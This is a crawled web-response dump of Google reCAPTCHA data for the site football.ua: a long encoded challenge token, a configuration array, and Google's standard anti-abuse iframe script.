B0csOywrvCosOvMFrCt8Kuw4HCpxPDtsKSw5DDg8KUwp9pwpYjZBtTw6jCvxUaRMK/w6bCn8OrRMOiwovDv8Kqwot4b1N4G8KEO8KYwqEOJsOJDsOoBsOtw7/DkV/Cg3TDvMKcwq/Cg8KDwq1hUsOtwoDDiQYzLi7CowQRw6YrwqUowoXChgvDqsKEw4XDtE0Iwq/DuMOPfjnCjcOTwo9BwqzCl2hGw69Mw49dw55zwozCncKpYcK1wpEwwqYEAsKoKsOIdnXChn7Di8OGc8K9UsKiwpJXw4NSG8O4w5wewpROw4sMAcKdwqzCt8O8QWUMw74TwqrDtsOeP8Olw57CksKXwpJ7wq/[base64]/Dry9Sw73DhMOAesKGJ8KzA8OLwrIAGGPCkVzDmcKcd8OUIyfDsGp3GQFcw4k2w4jDqMOiw4BcWsOQwq1Ew53CnldywqTDuzfCvcOSRBsBwrlQN2xxw6jCtUnDm8KvJ8KxbnAwWMKOw6DDgS7CiMKUBcKQwqrCumLDmVYjJ8K/[base64]/[base64]/CpUnDlFkBw7TCscOxTlA7QEbDvTEkJXjCuMK+bVHDoB/Dt3/ClU4jw6U9dGrCl8K0G8Kbw77DrcKOw7bCjk06e8KDbwTDgsKew53CqjbCpyDCisOzZcObF8Odw7RGw77ClxBhR3V3w7hHwqNvIWIkflx/[base64]/DkVnCncKwHSU/PA3DrB1Qw5wawrXCmMOhwrDDoFzDhcKzD8Ofw5jCph09wp/Ct2jCo3Q5TkvDkQZzwoU0NcObw4Qew79Swrcbw5oUw6xqOMK+w646w7jDvCcTGSvCicKyHMOkP8OjwpUGN8OXeTXCiXcdwpvCtz/[base64]/Ckls5wpcuDcOKwpvDhMKaw5TCoDA3eMKlX8K0w6EyIADDhcONwocfE8OMQcOpLlDDicKDw7QiOEFTXR3CmCTDusKIGQXDtnZ8w4LCgB7Dvw/[base64]/DhVslARrDsmEOwpjDl0HDtTFtwr4UL8O/wpPDu8Osw6/DmsO5JX3DrCISwqDDmcK4KcOnw5kdw6/ChWHDjiHDpXfDnFtZfsOvVxvDqwZDw63DqFUSwrFSw4UfHFrDncOzFMKOU8KdCsOIY8KLMsOPXylhG8KDUMO2akRRw7DCmQDCoE/CqgfDm0DDs2tEw4IKO8KPa2chw4LDqCBiV1/CglhvwpvDskrCkcKsw57DvBsWw5fCql0ew5zCmcKzwpnDtMKzaVjCmsKGazonw553wpxPw7vClnLCqn7Cmlp0RsKNw64hS8OdwrYCW3fDlsOsDVklbsK8wo/CuUfCh3QJMC0ow4LCtsOuPMKdw5pFw5BewpBVwqRHbMKaw4bDjcObFGXDssK4wo/CtsONEnvDrcKSwq3CnhPDv3XDiMKgdzg1HsOKw7ZFw5TDiV/[base64]/[base64]/Cj2Zqw4YKNjh1woIpSMOlwpABwoHClcKcCMKAOUVBQ1PCjcOKCSN/T8KmwoxpP8OOw6/[base64]/DlXLDk8OxCTPCpiYowrLClMKawpFawr7DtcOUwo/[base64]/CjgsLSMK+wo0iw5h9PMKAwpExXsOJw6XDhX8JACrDu3sMUVArw4bCqUTDmcKRw77Dvyl2YsKlOCLCjH3DvDPDpTbDjRbDkcKow57Dji5KwqRRAsONwq/CrEjCucObVMOgw6zDvGAXd0zCicO9wpDDhVcoBl7Du8KtScKmw69WwqvDu8KLd0jCh3zDkBjCp8O2wp7CqkdlcsOCKMOiL8KnwopYwrLCixPDqcK+wo15IMKjX8OeXsKfZsKsw5Rtw6Brwp0rUMOkwqXDjMKLw5UAwqrDosKmw78OwrJBwpg/[base64]/DoCbCicKDMcK4wrEHwrPCqsOTw74xwq/[base64]/CikzDrFHCpMOdw61aYBN0wr3DtMOfFsOXOMKww5LDhMOGUllVcTfCiUHCjMKzYsO5RcKzLG/CrsKDYMO7V8ODI8K0w7rDgCXDgwZRRcODwrHClx7DqSRMwq7DqsO7w7DCkMKRMkbCs8KLwqAGw77Cp8ONw7zDlE3DlMKFwpzDjhjCjcKbwr3Dp27DosKPdw/ChMKNwpPDtlXDvwvDkyQhw61dPsOAdsKpwo/CoRnDicODw65JXsOlwrLDqsKLEmBowo/[base64]/woHCncK5w5DDgjzDt0UMw4rCscO1wo8Hw7vCjMOfT8OFEMKtw6/CvcOkCRAfABvCgcO6YcOJwq0LZcKMF1HDosOFBMO/NDjDs3/CpsOww4bCn0bCrMKmIMOsw5vCnGFKFRTDqnI0woDCr8KBPsOBFsKkEsKDwr3DvyDChcKDwonCl8KxYjBkwpfCq8O0wofCqh0WZsOmw5XClTRxw7/DlMK8w7LCusO0wobDuMKeIsKBw5DDkUXDiDjChzg8w5RRwpHDv0AhwoHDvsKNw6zDmTROHhBlM8OwV8KUcMOJb8K+fhdpwpZ2wo0lwoJydAjDkhEoNcKEJcKAw7AxwqjDscKOW0/CuWoTw50XwqvCm11WwqVPwoQZLmXCg19zCBdOw4rDucO5CcKFHXzDmMO/wrRBw6rDlMOEL8KMwqFnw7gXGGccwpdiMHnCiw7CkibDo3PDrBnDvURnw5TCviPDlMKAw5DDuAzDtsOmRCpYwpFTw7cEwrzDhMOVVwxpwrYswoBUUsKZXcKzf8OpRGJBUMKqdx/DhsOWQMKAbEJswq/DosKswpjDvcK/QUckwolPahPDqxnDlcOZVMKcwpbDtw3DhsOxw4tww50HwoJRw6dRw7bCs1dyw6kfNDY+woHDicK8w5PCl8Khw5rDv8Kqw4RdZV0+Q8Kpw4kKSnNEAiFiNFLDncK/wogRE8KIw4AsNcKnWUvCswXDtMK2wqPCqHMvw5rClwl0G8KRw5nDqV59GsOAYVLDtMKPw6rDkMK4MsO0cMOBwoHCjDfDqzg/OTLDrMOjJMKtwrLDuUfDicKlw4Vww6nCqBDCuUzCtMORVcOww6MNUMOUw7jDjcORw7F/wqnDhmvCtCJ0RCU4FnEBf8OpUHPDiQrCscOSwrrDr8Osw7ozw4LCmyBIwr5+wpbDgsKyajR9OMKeZsKOBsOSw6LDssO+w4fDil/DgAEmAcOQU8Ojd8KZEsOow4rDmH0Iwq/Dk1F/[base64]/DohAsw7QON1nDghZ4w5UYCkPDmEjDqGHCjwBveH0eG8Kjw7lbH8ObEx/Dh8OXwrHDqsOxZsOQasKBwp/[base64]/DpsOMw7Q/wpRAEQLCpTBvwpTCtkUfF0PDl8Odw4zDvTJKYcKfw7cdw7nCucK3wo/DpsO8LsKmw7wyfMOve8KqRcOvGHYGwoHCmsKLMMKSPTcdEMO8NGrDjsOHw7l5RX3Dr0fCjRDCmsK8w47DqSvClwDCiMKRwo8Nw7IOwrsawr7CkMKywrXCtxYLw6hBQmjDncKhwpxzBmYpYDh/QknCp8KRUylDDltrP8OZa8OOUMKzKDzDscOQEwPClcKUNcOBwpvDvAtGEBs6wp86YcOXwojCiT1IJ8KIUgbDrMOkwqJ/[base64]/[base64]/w4LDiB0qw6cmwo/[base64]/CqMKSwp8mw7o9wr1XWhMswrrDjMK9w4lwwpLCjMKJGMONwrtLGsOCw4BUGiHCkW1lw5JKw44lw7E7wpvDuMOGIUXDtnzDpw/[base64]/DksKuWhg/csOFHTnCnRvDncOWw6l4NUnCssKYFHzDpsKowr8gw6Vrw5lnBG7DuMOWO8KKCcOjJy1AwqzDqwtxIxLDgmFgFMO9BQhVw5LCtcKhN0HDtcKyAcOdw6/Dq8OOG8OHwokHw5bCqMK9LsKRw5/CksKYH8KmBwDDjR3DgiVjZsK9w5zDi8OCw4FowoQQD8Kaw7ZnGjrChyVIC8KMXMKxe0gKw6tHWMOLWMKdw5fCiMKAwqQqY2bCq8KswqrCuC7CvTXDu8OvB8KwwqXDhH/DgGDDr3fCkHYVwp0sZ8OJw5fCrcO+w4sawoLDocOvaS5Lw6doL8K/[base64]/[base64]/CiMKrYUXCmsOrwqXDqDFkAl46w4VMA2XChUsCwoTDiMKYwpfDjhTCmcOFRkbCrn3ClH9sEgIew7I1QMOhccK9w4fDgSzDmGzDjERZdWFEwqQgGsKLw71pw60vHVNFPcO1e0DCtsO+XEUNwqbDnn/CnnDDgDPCrnl5XEcdw5Biw5zDq3HCiXzDssONwp0ewoDCiE4sCQ9UwpnCgn4LUgVpHWXCkMOsw7sqwp85w68RNMK2AsK6w7kDwo8vSH/DqcO+w7dEw7rCuW0zwocrT8K2w4HDvsKua8KmPFfCvsKhw6jDnRw9TVg7wr8zN8KtQsKpeTjDjsOWw7nDm8KgNsK9DQIDOWMbwqrCtStDw5jDjQPDgQ4vwqbCucOww53DrGrDp8KvDGAiNcKRw7bCnnJQwq/[base64]/DjcOdekhgwq7DiMK5enzCjXdDcDPChGAARsOcYR3Dtg9ocCzCh8KHcG/CtQExw69tSsK8JcOCw7HDhcKLwqlNwp/CrWHCscKdwp3Cm0ILw4vDo8Obw4w7w61LFcKUwpUjWsOzFVEbwqnDhMKQw6hCwqdTwrDCqMOcT8ORHMOLMMKHAMOAw4EQClPDgGTDsMK/wqc9f8K+ZsKqJSrCuMKNwq8xwr/Ct0LDvWHCqsKgw4hbw4xQQsK0wrjCi8OcJ8KJN8Osw6jDuW8Yw5xneDNswq4bwq4NwpkzbWQywpnCgSY8VcKTwqNTw5vCjCfCjz40fUPDixjCnMOzwrsqwo3CjRbDqMKhwqzCj8OUZn5Zwq/[base64]/CiMKPX8Knw7Jiw5cTScOqOcO+BMKAw4A3cMOGJTHCgls5WEgLw6DDpmgtwpfDo8KYT8KAdcK3woXDhMO5KVnDisOmDlsLw5jCrsOOCsKHL1PCk8KLeQPCjMKfwo5Bw7B1w7vDr8OQdkFbEsK2UH/CsmNFIMKATRbCrcKDw78+QzjDnWDCpCXDuA3DpB5zw5hww5TDsGHCpzYcYMOCYHkBwr3CqcK0NkHCpy/CvcO4wq4Ywqkzw5IKBiLCmifDisKtw5plwoUCUnEqw6xNOsKlY8ObYMOOwoAxw5zDjw0Ew4/Dt8KBYh3DpcKgw4A1wrnCrsOiVsKXQkHDvT/[base64]/CmCHDkQBqPgARUzfDgMOuYMONZgDCqMKRw7QoCQI5LsOTw4oYKVgKwqYkf8Kjw54CKlbDpUzCu8OOw6x0Z8K9dsO3wqzCosKjwpkZHMOcd8OjScOFw6IKAMKJKAsaS8KGPg/ClMOuw7NnTsO+PCHCgMKEwrzDpcOQwr1qfBMlJwYvwrnCkUV9w6ovbFDDlgXDvsOWKcOgw7LCqg9vaRrCsDnDjBjDpMO3EMOsw6HDgDbDqiTDvsKORGYWUsOVDsKzYlcDKycMwpjChmsTw4/CoMKuw65LwqPChcOWw4c5DAgFE8OHw5vDlz9fFsOHXzoOMiYjwoo/B8KOwq3DhAVDJBlADMOjw78JwocEwr3CqMOSw7peYsOwRsOnMQTDgMObw5pCR8K+ESNieMO3MTDDtQoqw79AF8OeAMOwwrZ+fRE5RsKaViDDqjdCcRbCmUXClzBASMODw5/[base64]/[base64]/F8Krw7QZw6k0ZMOXEgfCl8KZIsKSI3Axwp7CssO7H8K7w7M8wrV0ajoOw4PDjhIuIsKvNcKpT080w7Ydw7zDiMK+IsOvwp50PsOuMMKzTSRJwrfChMKHI8KFPcKib8O7T8O/ccKzGUwBGsKBwqkmw7DCp8Kdw6oSKEDCs8Ouw5/Dt2x2Mk4BwpDCvTl1w53DnjHDtsKowp0MfiDCtcKjFA/DpsODWVTCjQjDhGFGW8KQw6XDu8KAwppVAMKEVcKGwp0hwq3DkU5zVMOlVMOIWQc/[base64]/CpsOTai/[base64]/DnRh6wpg0w5rDukYsAzrCrWI3HMKBTX0rw7NRFTxSwqzDkcKgLhdiwq92w5hUw7gGMsOtEcO3w7rChMKbwprCi8O5w5lvwrrCuiVgwovDrC/Cl8KKPxnCoHfDt8OREsOLeAojw4pXw6h7PDDCrzprw5siw51qLE0kSMO7K8KZQsK/K8Odw6U2w53CscOnUGTCnQAfwo5LN8O8w5bCnk04cCvCokTDo3w3wqnCk0kxMsOfEGXDn3bClDUJPT/[base64]/CvcObw4Qkwq8EwqnCmcKiwoMvF8Oswp3DucKXCAbCo3vCvsKmwr4qwqg/[base64]/DtQDDrMK7w6N/[base64]/CqsO8YcOTNhbCvMOVwoRmw5nCi8OcUsKIw4nCvsO2wqMhw6zCiMKvOhbDsjciw7DDrMObfTF7d8OnWBDDscKYw7tPwrDDrsKAwokswpXCp1MNw4EzwrF7wpFPSQPClmPCuUXCik3CucOXa0rCsFxOZcOZCDPCn8Opw5EXAi9YfnQFYsOEw6LCq8OZF3jDpRg/DG86R37CrwEKRTUvclYTe8KwbR/DncOKPsKCwrLDtcKjcEcbVjTCqMO/YMOgw5vCuFvDsGXDlMOWw5vCvx1GG8K8wrPCiWHCtEfCvMK/wrrDpcOKSHNxL1LDj1sVUDhbKMO+wqvCtHJ4ekhgbH/CoMKSfcOqY8OAE8KgCsOFwoxqJyDDmsOiDXrDvsOLw4YWPcOGw4ltw6/CoWdewqvCtEszFsOYccOdesOFREXCgFrDuTlswqjDphXCmHotFQXDrMKoNMOgAhrDilxQbsKzwoB3Ki/CiQlQw7xAw47Cj8O3wolpGT/[base64]/CuBgbT8Knf2M/w5rCiEPCkMOnDHDCvV91w61jwqjCpMKlwpnCusOpTx/DsWLCvcKuwqnCmsO7T8KAw4MawozDu8K5KmcNdhZIJMKYwq3Ch0vDgHfCoSArwoQjwqnDlcO5CsKWJRDDs0w1V8OdwoTCp2B9QjMJw5XCkQpfw6NXU0nDiB/Cj1EDOMKIw63DpcKtw6obKXbDm8ONwq3CvMOgEsOSRMO9W8Knw5HDgnjCvT/Ds8OVTsKdFCHCkSlkDMKKwrJ5MMOOwqo+N8Ksw48UwrxYFsO9woDCosKrbxUVw6XDoMOwCRbDmXvCrMKTBGDDt29QP2cuw6/Ck1PDgGTDljUOQg/DmS3ChmhWYj4Lw4HDq8O8TnDDgFx1FwlEWcOJwoHDiEpIw7Mpwqgvw7oBwoLDssOUETHDk8OCwrc4wqLCskskw7sMOBYoEGrCjkvDoUMAw5w3QcOUAxMxw4TCsMOZwq/DnwYFGMO3w7lUVkkGw7vCocOvwpbCmcOYwpnCqsKiw6zDs8KieFVDwo/CiDtfKibDosOuJMK+w5LDvcOHwrhTw6jCosOvwrbCq8OIXX3DmAlZw6nChUDCvWvDvMO6w5E+a8KxCcK/AE7Dhw8Vw6LDjMOkwrF+w6TCjcKbwp/DqxEfAcOJwqDCt8Kxw5NHfcOGXW3CpMOLAQbDn8KlX8K5dVlTHlNew40if0hCCMONX8Kqw7TCjMKJw4QHZcKjTMKGPxd9DsKOw7/DmVjCjF/CiVHCgF5xPsKsVcOMw7h/[base64]/HsKewpnCjcKdwp7ChsONGEPDqcKVazrDnsO3wpNTw5fDlsKfw4IjEMOHwoQTwq8AwqLCjyMJw4s1c8K0wopWHsOnw5LDssOrw5w9w7vDnsOVQ8OHw7V4w77Dph0bfMKGw5Y+w6nDtVnCqzbCtgQ4w60MaVDCtS/DmwURwqHCncOuaQQjw6NENV/CpMOvw4rCgDrDpyLDgRbCuMOywoZfw7xPw6XCtlnDusKHI8KnwoIJZmsTw5E3woMNSXpPS8K6w6hkw7nDuiUxwrDCn0DCqg/[base64]/Xgobw4LCjsOjw6XDqCUNFAtgwoHDocO1R3fCtTvCo8OGdXXDvsOWesKZw7jCpcOvw6XDgcKywrljw504wqZQw5nCpUzCl3LDjnvDssKXw7/DmiFiw6xtVsK/AsKwEcO1wofCp8K+KsKOwqNQaGl6BsOgKcOmw4JYwqF/csOmwqcVX3Zvw4hxBcKZw6w8wobDrWM4PzjDncOcw7LCpcOaORjCvMOEwq1vwrEBw6xxE8OYVzRvJMOHNsKdI8O7cAzCllJiw6/DoV5Sw6wywoVZw43CnGsOC8OVwqLClFggw5fCr0LCs8KYS3vDicOZamN/[base64]/CliXCullvwrPDp8KBw4FCMm8bw6/ClV3Dt8K8J107wrVFeMK9w5gbwrVzw7rDulXCim5+w4R5wpdMw43DjcOmwqLDk8Knw6p+asK8w67CgX3CmMOxVgDDp3rChsK+BETCncO6RibCr8Ojwog4CiVFwoLDqGo9TMOuVsKBwrHCvD3Cj8KOWMOrwprChAh5AQ7ClxzCusKWwrZAwr/Ct8Orwr7DlD3Dm8KCw6nCljQpw6fClDPDkcKFLVMMQzbCgcOTZAnDmsKLwp8Aw4nCimIgwo9zw7PCsw7CpsOawrzCrMORQMOMBMO1IcKGAcKEw6BUScO/w5zDtm9mSsOnMMKYQ8KTFcOPHyvDtcK2wqMKDgXDnjjDr8KSw5bCkQZQw757wp3CmQHDnn4FwrLDj8KmwqnDh0dDwqhaGMK/bMOFw5wfCcKhF38AwpHCqxvDiMKiwqsDNMK6DQcmwpQKwpwXCRLCpSgSw7QBw4pDw5vCnS7CrjV5w4nDkiYlDijCqV5mwpHCq1HDjHzDpsKaZmkyw4vCnyXDsR/DusO2w47CjcKBwqpmwpdBRD/DrmM/wqLCosKpVMKdwqHCgcKFwoUlKcO9M8K9woVVw5wJdRsMQw7CjsOrw5TDvR/CiGXDqUzDn20kfG4ac17DqcKlamEDw6rCo8O7wp17JsK3wolWVCLCm0csw6fClcOOw6LCvFgCbU/CjXN4w6koDsOCwoLCqy3CjcOaw5UJw6caw594wo8lw6rDgMKgw57DpMOYcMK5wo0WwpDCoRkAd8OfXsKOw7nDocKDwqzDtMKwS8KBw53CsC91wp1vw49SZ0zDhV/Dn0VxXitMw7tRJcOeP8KAw59wIMK3bsOLfgw/w7DCj8K9w4jDllbDoh/DtE1cw69gwqFIwqfCvHRLwoLDnDMpHcKzwpFBwrnCjcKDw68cwokOI8KRGmDDmmpbGcKmL3kCwqrCr8OHRcO0NDgNwqtFIsK8c8KCw7ZFw5rCscO8bRhHw4sZwqTCplDChsOEb8OrOTfDtcOcwqJrwrg+w4XDqznDixEpwoMANyHDkAk/HsOcwpbCpVcAwq/Ck8OmWE4Cw7jCtMOiw6fDmcOZAwAOw4wswrzCrGEdRjbCgATClMO3w7XCgTZkecKmDMONwoXCkm/Cn3TCnMKBOn0Uw7V/NW3DmsOMV8OGw67DrUnDp8Kpw6I9R0xlw57CocOrwrYzw4DDmmbDhnXDtEMuwrTDpMKDw5PDqMKDw6DCuA5Ww68wOsKuKmTCpz/[base64]/DiMKAw4ZQw73DtcK3wr0iOsOuW8O/w4rDiMKJwqp3eyQ6w5pyw77CszjCoCIKXxQkNG7CnMKzVsK3woVuDMKNe8KcVTxmUMOWFzM8wrJjw5keTMOzf8O+wrvDoVnCsA0iMMOgwrXDljcCf8KsLsOlKXIcw6/ChsOdUEXCpMKiw7QKdg/DqcKKwqpFScKqTxvDoVsowoRUwrXCkcOrY8Osw7HCgcOhw7vDoWt4w6/DjcKtFzHCnMKTw5p9McK/OzsYEcKNX8O0wp3DlFIrHsOiYMOuw5/CtETChsOeXsO0PR3CucKPDMKiw6wmcic0a8KwfcO3wqfCoMOpwpl3dMKNUcOkw75Xw4LDnMKYEmLDlwkAwqREJUtVw43DuCHCk8OPTRhGwowYUHDDtsO2woTCp8KxwrHDncKFwoXDrA4ww7jCiHnDo8O4w5I6QyTDtsO/[base64]/[base64]/Cu1AHZcKUaXbDgsKrKHHDt8Kew5vCh8KBUMO0w5LDq2rDhcKOw6PDoTPDlWnCrcOaF8OFw6I/ViVXwooJUSYZw5HDgMKZw5vDl8Kmw4TDgsKEw71CYcO/wpvCqMO7w74afC7DmUgPCVwYw4ozw58awpnCsFPCpWIVClHDsMOHS1/CrSLDrcK8NjzClcK6w4HCu8KoZG0pODhQB8KKw4EABUDDm1ZxwpTDnktVwpQ2wpbDn8KnOsOxw47CuMKjRjPDnsOCXcKRwqBswoXDmMKPJmTDhmBCw7vDi0kmbsKpURpmw4jCk8Kqw6/Dk8K3BGvCqCcuOMOmF8OodcObw49kIDLDu8KOw5/DoMOnwoPChsKPw7EKGcKiwpTCgsO3eRTCmcOVQsORw6BZwrLCvcKAwohhNsOtacO+wrgowpTCmcKiIFbDlsK/wrzDjXUBwoUxXsKpw75BbHfDnMK6K1sXw4LClUk+wpnDuFDDiBTDiRrCkhF1wrzDvsKBwp3CqcORwqENHsOmRMOwEsODFVDDs8KccgU6w5fDi0w+woFGPHoaFGZXw57CqsKew6XDmMKbwrUJw7lOQGICwoI8KAjCv8Oswo/CnsK6w6PCrwzDmlpyw5nDoMOQWsOQdzTCogjDvV/DuMKiYxgeFVbCgV3DpcKswptxazl1w7bDsCEbbmnCrH/DhxYwViDCtMK3UsOoah9IwpVjNsK0w6NqcXwtGcOqw6zCv8OXKA9ew4LDnMKKPlwpRMOkL8OLXH3Cl2Itwp/[base64]/w58mPDpXw5jDmFXCmGzDpcOyw68Vf3vCvQJew5HCvnbDqcK2ZcKhe8KrXxzCu8KHXVnDtFU5Z8KAVMOdw5MJw4NcMAEiwqFmw7AxaMOvEMKgwqxdFMOxw47Cl8KjJ1dNw6Brw7XDlyNkw5/DjMKLChfDosK9w5kYH8OgE8O9wqfDjMONRMOuZTtLwrIXOMOrXMKSw5DDlgRsw5trNQcawr7DtcK5ccO/w4MrwofDi8OJw5jDmBR6EMOzHsOVG0LDggTCocKTwqvDncOrw63Dj8O6Vy1yw6soFw9EY8K6YQTDhsOrXcKhTcKGw7XCm2zDnCY1wpl4wppRwqPDqmwYEcORwonDgGVBw5pdTsKlw6jCicOzw6tbOsK/[base64]/ClcKtJgwXw4IpwqFRAhpSecKoSADCt8OFwqvCpMK6w4jCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qx+hKi2bssDxx7x/xZ9bsay5K6UEkb5PHX5SJaDdkrs\\u003d\x22,0,0,null,1,1769383004021,0,0,[195],null,[173,190,250,149,128],\x22RC-yROC8bJy9GrVyw\x22,null,null,null,null,null,\x220dAFcWeA7CQYk-aXXhYPY7JfspxM4LJZ8MQe9aOQo9TJJA76vGAWcBEps_CuVWIwR8vDJkzG3UBhzdM57sYtC9ttW6NRRx2txFtQ\x22,1769465804111]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CkGq_kLSz_IzrGcatS6YLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769379405277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>